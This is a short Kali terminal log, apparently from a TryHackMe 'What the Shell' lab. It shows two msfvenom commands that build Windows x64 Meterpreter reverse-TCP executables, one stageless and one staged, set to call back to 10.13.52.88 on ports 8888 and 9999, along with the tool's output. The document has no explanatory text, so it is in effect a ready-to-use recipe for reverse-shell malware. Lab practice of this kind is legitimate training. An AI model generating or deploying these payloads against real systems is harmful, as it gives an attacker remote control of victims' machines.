 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.13.52.88 LPORT=8888 -f exe -o stageless-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: stageless-shell.exe
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.52.88 LPORT=9999 -f exe -o staged-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: staged-shell.exe